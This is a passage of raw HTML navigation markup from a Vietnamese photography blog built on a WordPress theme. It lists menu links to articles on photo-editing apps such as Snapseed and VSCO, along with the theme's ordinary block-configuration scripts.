                <div class="td-module-thumb"><a href="https://metricleo.com/chup-anh-dep-phu-quoc-kham-pha-nhung-khoanh-khac-dep/" rel="bookmark" title="Chụp ảnh đẹp Phú Quốc &#8211; Khám phá những khoảnh khắc đẹp"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/09/word-image-19-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2023/09/word-image-19-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2023/09/word-image-19-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Chụp ảnh đẹp Phú Quốc - Khám phá và ghi lại những khoảnh khắc đẹp" title="Chụp ảnh đẹp Phú Quốc &#8211; Khám phá những khoảnh khắc đẹp"/></a></div>                <a href="https://metricleo.com/app-chinh-anh/" class="td-post-category">App Hay</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/chup-anh-dep-phu-quoc-kham-pha-nhung-khoanh-khac-dep/" rel="bookmark" title="Chụp ảnh đẹp Phú Quốc &#8211; Khám phá những khoảnh khắc đẹp">Chụp ảnh đẹp Phú Quốc &#8211; Khám phá những khoảnh khắc&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/bo-tui-6-app-chinh-phong-canh-dep-nhat-cho-cac-tin-do-song-ao/" rel="bookmark" title="Bỏ túi 6 app chỉnh phong cảnh đẹp nhất cho các “tín đồ sống ảo”"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/09/word-image-6-218x150.png" srcset="https://metricleo.com/wp-content/uploads/2023/09/word-image-6-218x150.png 218w, https://metricleo.com/wp-content/uploads/2023/09/word-image-6-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bỏ túi 6 app chỉnh phong cảnh đẹp nhất cho các “tín đồ sống ảo”" title="Bỏ túi 6 app chỉnh phong cảnh đẹp nhất cho các “tín đồ sống ảo”"/></a></div>                <a href="https://metricleo.com/app-chinh-anh/" class="td-post-category">App Hay</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/bo-tui-6-app-chinh-phong-canh-dep-nhat-cho-cac-tin-do-song-ao/" rel="bookmark" title="Bỏ túi 6 app chỉnh phong cảnh đẹp nhất cho các “tín đồ sống ảo”">Bỏ túi 6 app chỉnh phong cảnh đẹp nhất cho các&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/top-5-app-chinh-bau-troi-dep-nhat-2023/" rel="bookmark" title="Top 5 app chỉnh bầu trời đẹp nhất 2023? Lợi ích khi chỉnh sửa ảnh bầu trời"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/08/word-image-240-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2023/08/word-image-240-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2023/08/word-image-240-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Top 5 app chỉnh bầu trời đẹp nhất 2023?" title="Top 5 app chỉnh bầu trời đẹp nhất 2023? Lợi ích khi chỉnh sửa ảnh bầu trời"/></a></div>                <a href="https://metricleo.com/app-chinh-anh/" class="td-post-category">App Hay</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/top-5-app-chinh-bau-troi-dep-nhat-2023/" rel="bookmark" title="Top 5 app chỉnh bầu trời đẹp nhất 2023? Lợi ích khi chỉnh sửa ảnh bầu trời">Top 5 app chỉnh bầu trời đẹp nhất 2023? Lợi ích&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697b4204117c8" data-td_block_id="td_uid_1_697b4204117c8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697b4204117c8" data-td_block_id="td_uid_1_697b4204117c8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-mega-menu menu-item-1784"><a href="https://metricleo.com/app-chinh-sua-anh-snapseed/">App Snapseed</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697b4204157f0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_5_697b4204157f0" ><script>var block_td_uid_5_697b4204157f0 = new tdBlock();
block_td_uid_5_697b4204157f0.id = "td_uid_5_697b4204157f0";
block_td_uid_5_697b4204157f0.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"219","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_5_697b4204157f0_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_5_697b4204157f0.td_column_number = "3";
block_td_uid_5_697b4204157f0.block_type = "td_block_mega_menu";
block_td_uid_5_697b4204157f0.post_count = "5";
block_td_uid_5_697b4204157f0.found_posts = "26";
block_td_uid_5_697b4204157f0.header_color = "";
block_td_uid_5_697b4204157f0.ajax_pagination_infinite_stop = "";
block_td_uid_5_697b4204157f0.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_5_697b4204157f0);
</script><div id=td_uid_5_697b4204157f0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/top-4-thu-thuat-co-the-ban-chua-biet-khi-su-dung-app-lam-net-anh-snapseed/" rel="bookmark" title="Top 4 thủ thuật có thể bạn chưa biết khi sử dụng app làm nét ảnh Snapseed"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/09/word-image-127-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/09/word-image-127-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/09/word-image-127-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Top 4 thủ thuật có thể bạn chưa biết khi sử dụng app làm nét ảnh Snapseed"/></a></div>                <a href="https://metricleo.com/app-chinh-sua-anh-snapseed/" class="td-post-category">App Snapseed</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/top-4-thu-thuat-co-the-ban-chua-biet-khi-su-dung-app-lam-net-anh-snapseed/" rel="bookmark" title="Top 4 thủ thuật có thể bạn chưa biết khi sử dụng app làm nét ảnh Snapseed">Top 4 thủ thuật có thể bạn chưa biết khi sử&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/thu-thuat-giup-ban-xoa-nguoi-bang-snapseed-cuc-don-gian/" rel="bookmark" title="Thủ thuật giúp bạn xóa người bằng Snapseed cực đơn giản"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/08/word-image-237-218x150.png" srcset="https://metricleo.com/wp-content/uploads/2021/08/word-image-237-218x150.png 218w, https://metricleo.com/wp-content/uploads/2021/08/word-image-237-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Thủ thuật giúp bạn xóa người bằng Snapseed cực đơn giản"/></a></div>                <a href="https://metricleo.com/app-chinh-sua-anh-snapseed/" class="td-post-category">App Snapseed</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/thu-thuat-giup-ban-xoa-nguoi-bang-snapseed-cuc-don-gian/" rel="bookmark" title="Thủ thuật giúp bạn xóa người bằng Snapseed cực đơn giản">Thủ thuật giúp bạn xóa người bằng Snapseed cực đơn giản</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/bi-quyet-giup-ban-xoa-mun-bang-snapseed/" rel="bookmark" title="Bí quyết giúp bạn xóa mụn bằng Snapseed"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/08/word-image-226-1-218x150.png" srcset="https://metricleo.com/wp-content/uploads/2021/08/word-image-226-1-218x150.png 218w, https://metricleo.com/wp-content/uploads/2021/08/word-image-226-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bí quyết giúp bạn xóa mụn bằng Snapseed"/></a></div>                <a href="https://metricleo.com/app-chinh-sua-anh-snapseed/" class="td-post-category">App Snapseed</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/bi-quyet-giup-ban-xoa-mun-bang-snapseed/" rel="bookmark" title="Bí quyết giúp bạn xóa mụn bằng Snapseed">Bí quyết giúp bạn xóa mụn bằng Snapseed</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/bi-quyet-giup-ban-chinh-nen-den-bang-snapseed/" rel="bookmark" title="Bí quyết giúp bạn chỉnh nền đen bằng Snapseed"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/08/word-image-201-1-218x150.png" srcset="https://metricleo.com/wp-content/uploads/2021/08/word-image-201-1-218x150.png 218w, https://metricleo.com/wp-content/uploads/2021/08/word-image-201-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bí quyết giúp bạn chỉnh nền đen bằng Snapseed"/></a></div>                <a href="https://metricleo.com/app-chinh-sua-anh-snapseed/" class="td-post-category">App Snapseed</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/bi-quyet-giup-ban-chinh-nen-den-bang-snapseed/" rel="bookmark" title="Bí quyết giúp bạn chỉnh nền đen bằng Snapseed">Bí quyết giúp bạn chỉnh nền đen bằng Snapseed</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/10-cong-cu-giup-tao-cong-thuc-chinh-mau-snapseed-trong-chinh-sua-anh/" rel="bookmark" title="10 công cụ giúp tạo công thức chỉnh màu Snapseed trong chỉnh sửa ảnh"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://metricleo.com/app-chinh-sua-anh-snapseed/" class="td-post-category">App Snapseed</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/10-cong-cu-giup-tao-cong-thuc-chinh-mau-snapseed-trong-chinh-sua-anh/" rel="bookmark" title="10 công cụ giúp tạo công thức chỉnh màu Snapseed trong chỉnh sửa ảnh">10 công cụ giúp tạo công thức chỉnh màu Snapseed trong&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697b4204157f0" data-td_block_id="td_uid_5_697b4204157f0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697b4204157f0" data-td_block_id="td_uid_5_697b4204157f0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1785"><a href="https://metricleo.com/app-chinh-anh-vsco/">App VSCO</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_697b42041876e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_6_697b42041876e" ><script>var block_td_uid_6_697b42041876e = new tdBlock();
block_td_uid_6_697b42041876e.id = "td_uid_6_697b42041876e";
block_td_uid_6_697b42041876e.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"218","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_6_697b42041876e_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_6_697b42041876e.td_column_number = "3";
block_td_uid_6_697b42041876e.block_type = "td_block_mega_menu";
block_td_uid_6_697b42041876e.post_count = "5";
block_td_uid_6_697b42041876e.found_posts = "23";
block_td_uid_6_697b42041876e.header_color = "";
block_td_uid_6_697b42041876e.ajax_pagination_infinite_stop = "";
block_td_uid_6_697b42041876e.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_6_697b42041876e);
</script><div id=td_uid_6_697b42041876e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/cong-thuc-lightroom-cam-doc-dao-nhat-cho-buc-hinh-them-ngot-ngao/" rel="bookmark" title="Công thức lightroom cam độc đáo cho bức hình thêm ngọt ngào"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/01/word-image-7-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2023/01/word-image-7-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2023/01/word-image-7-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="công thức lightroom cam độc đáo nhất cho bức hình thêm ngọt ngào" title="Công thức lightroom cam độc đáo cho bức hình thêm ngọt ngào"/></a></div>                <a href="https://metricleo.com/app-chinh-anh-vsco/" class="td-post-category">App VSCO</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/cong-thuc-lightroom-cam-doc-dao-nhat-cho-buc-hinh-them-ngot-ngao/" rel="bookmark" title="Công thức lightroom cam độc đáo cho bức hình thêm ngọt ngào">Công thức lightroom cam độc đáo cho bức hình thêm ngọt&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/app-chinh-ro-net-anh-vsco-canh-tay-dac-luc-cua-hoi-chi-em/" rel="bookmark" title="App chỉnh rõ nét ảnh VSCO &#8211; cánh tay đắc lực của hội chị em"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/06/word-image-20-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/06/word-image-20-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/06/word-image-20-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="App chỉnh rõ nét ảnh VSCO &#8211; cánh tay đắc lực của hội chị em"/></a></div>                <a href="https://metricleo.com/app-chinh-anh-vsco/" class="td-post-category">App VSCO</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/app-chinh-ro-net-anh-vsco-canh-tay-dac-luc-cua-hoi-chi-em/" rel="bookmark" title="App chỉnh rõ nét ảnh VSCO &#8211; cánh tay đắc lực của hội chị em">App chỉnh rõ nét ảnh VSCO &#8211; cánh tay đắc lực&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/nhung-app-ho-tro-chup-anh-theo-phong-cach-hong-kong/" rel="bookmark" title="Những app hỗ trợ chụp ảnh theo phong cách Hong Kong"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/08/word-image-495-218x150.png" srcset="https://metricleo.com/wp-content/uploads/2021/08/word-image-495-218x150.png 218w, https://metricleo.com/wp-content/uploads/2021/08/word-image-495-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Những app hỗ trợ chụp ảnh theo phong cách Hong Kong"/></a></div>                <a href="https://metricleo.com/app-chinh-anh/" class="td-post-category">App Hay</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/nhung-app-ho-tro-chup-anh-theo-phong-cach-hong-kong/" rel="bookmark" title="Những app hỗ trợ chụp ảnh theo phong cách Hong Kong">Những app hỗ trợ chụp ảnh theo phong cách Hong Kong</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/chinh-anh-mau-vintage-nhanh-chong-chi-voi-ung-dung-vsco/" rel="bookmark" title="Chỉnh ảnh màu vintage nhanh chóng chỉ với ứng dụng VSCO"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/08/word-image-276-218x150.png" srcset="https://metricleo.com/wp-content/uploads/2021/08/word-image-276-218x150.png 218w, https://metricleo.com/wp-content/uploads/2021/08/word-image-276-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Chỉnh ảnh màu vintage nhanh chóng chỉ với ứng dụng VSCO"/></a></div>                <a href="https://metricleo.com/app-chinh-anh-vsco/" class="td-post-category">App VSCO</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/chinh-anh-mau-vintage-nhanh-chong-chi-voi-ung-dung-vsco/" rel="bookmark" title="Chỉnh ảnh màu vintage nhanh chóng chỉ với ứng dụng VSCO">Chỉnh ảnh màu vintage nhanh chóng chỉ với ứng dụng VSCO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/10-cong-thuc-vsco-selfie/" rel="bookmark" title="10 công thức VSCO selfie tone sáng da trắng đẹp nhất"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://metricleo.com/app-chinh-anh-vsco/" class="td-post-category">App VSCO</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/10-cong-thuc-vsco-selfie/" rel="bookmark" title="10 công thức VSCO selfie tone sáng da trắng đẹp nhất">10 công thức VSCO selfie tone sáng da trắng đẹp nhất</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697b42041876e" data-td_block_id="td_uid_6_697b42041876e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697b42041876e" data-td_block_id="td_uid_6_697b42041876e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1592"><a href="https://metricleo.com/review-app-app-chinh-anh/">Review App</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_697b42041c0d7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_7_697b42041c0d7" ><script>var block_td_uid_7_697b42041c0d7 = new tdBlock();
block_td_uid_7_697b42041c0d7.id = "td_uid_7_697b42041c0d7";
block_td_uid_7_697b42041c0d7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"166","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_7_697b42041c0d7_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_7_697b42041c0d7.td_column_number = "3";
block_td_uid_7_697b42041c0d7.block_type = "td_block_mega_menu";
block_td_uid_7_697b42041c0d7.post_count = "5";
block_td_uid_7_697b42041c0d7.found_posts = "21";
block_td_uid_7_697b42041c0d7.header_color = "";
block_td_uid_7_697b42041c0d7.ajax_pagination_infinite_stop = "";
block_td_uid_7_697b42041c0d7.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_7_697b42041c0d7);
</script><div id=td_uid_7_697b42041c0d7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/top-6-app-chup-anh-ngoai-troi-dep-cho-nhung-ban-thich-di-day-di-do/" rel="bookmark" title="Top 6 app chụp ảnh ngoài trời đẹp cho những bạn thích đi đây đi đó"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/11/word-image-79-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/11/word-image-79-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/11/word-image-79-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Top 6 app chụp ảnh ngoài trời đẹp cho những bạn thích đi đây đi đó"/></a></div>                <a href="https://metricleo.com/review-app-app-chinh-anh/" class="td-post-category">Review App</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/top-6-app-chup-anh-ngoai-troi-dep-cho-nhung-ban-thich-di-day-di-do/" rel="bookmark" title="Top 6 app chụp ảnh ngoài trời đẹp cho những bạn thích đi đây đi đó">Top 6 app chụp ảnh ngoài trời đẹp cho những bạn&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/cach-chinh-bau-troi-xanh-cho-dan-me-chup-bau-troi/" rel="bookmark" title="Cách chỉnh bầu trời xanh cho dân mê chụp bầu trời"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/11/word-image-61-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/11/word-image-61-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/11/word-image-61-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Cách chỉnh bầu trời xanh cho dân mê chụp bầu trời" title="Cách chỉnh bầu trời xanh cho dân mê chụp bầu trời"/></a></div>                <a href="https://metricleo.com/review-app-app-chinh-anh/" class="td-post-category">Review App</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/cach-chinh-bau-troi-xanh-cho-dan-me-chup-bau-troi/" rel="bookmark" title="Cách chỉnh bầu trời xanh cho dân mê chụp bầu trời">Cách chỉnh bầu trời xanh cho dân mê chụp bầu trời</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/top-app-chinh-nu-cuoi-khien-mona-lisa-cung-phai-cuoi/" rel="bookmark" title="Top app chỉnh nụ cười khiến Mona Lisa cũng phải cười"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/07/word-image-121-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/07/word-image-121-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/07/word-image-121-300x205.jpeg 300w, https://metricleo.com/wp-content/uploads/2022/07/word-image-121-100x70.jpeg 100w, https://metricleo.com/wp-content/uploads/2022/07/word-image-121.jpeg 600w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Top app chỉnh nụ cười khiến Mona Lisa cũng phải cười"/></a></div>                <a href="https://metricleo.com/review-app-app-chinh-anh/" class="td-post-category">Review App</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/top-app-chinh-nu-cuoi-khien-mona-lisa-cung-phai-cuoi/" rel="bookmark" title="Top app chỉnh nụ cười khiến Mona Lisa cũng phải cười">Top app chỉnh nụ cười khiến Mona Lisa cũng phải cười</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/review-tat-tan-tat-ve-app-chinh-anh-mau-film-analog/" rel="bookmark" title="Review tất tần tật về app chỉnh ảnh màu film Analog"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/06/word-image-28-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/06/word-image-28-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/06/word-image-28-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Review tất tần tật về app chỉnh ảnh màu film Analog"/></a></div>                <a href="https://metricleo.com/review-app-app-chinh-anh/" class="td-post-category">Review App</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/review-tat-tan-tat-ve-app-chinh-anh-mau-film-analog/" rel="bookmark" title="Review tất tần tật về app chỉnh ảnh màu film Analog">Review tất tần tật về app chỉnh ảnh màu film Analog</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/huong-dan-tai-va-su-dung-app-chup-anh-dep-b612-tren-dien-thoai/" rel="bookmark" title="Hướng dẫn tải và sử dụng app chụp ảnh đẹp B612 trên điện thoại"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/05/word-image-47-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/05/word-image-47-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/05/word-image-47-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn tải và sử dụng app chụp ảnh đẹp B612 trên điện thoại"/></a></div>                <a href="https://metricleo.com/chup-anh/meo-chup-anh/" class="td-post-category">Mẹo Chụp Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/huong-dan-tai-va-su-dung-app-chup-anh-dep-b612-tren-dien-thoai/" rel="bookmark" title="Hướng dẫn tải và sử dụng app chụp ảnh đẹp B612 trên điện thoại">Hướng dẫn tải và sử dụng app chụp ảnh đẹp B612&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697b42041c0d7" data-td_block_id="td_uid_7_697b42041c0d7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_697b42041c0d7" data-td_block_id="td_uid_7_697b42041c0d7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-457"><a href="https://metricleo.com/chup-anh/">Chụp Ảnh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_697b420420916_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_8_697b420420916" ><script>var block_td_uid_8_697b420420916 = new tdBlock();
block_td_uid_8_697b420420916.id = "td_uid_8_697b420420916";
block_td_uid_8_697b420420916.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"15","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_8_697b420420916_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_8_697b420420916.td_column_number = "3";
block_td_uid_8_697b420420916.block_type = "td_block_mega_menu";
block_td_uid_8_697b420420916.post_count = "4";
block_td_uid_8_697b420420916.found_posts = "259";
block_td_uid_8_697b420420916.header_color = "";
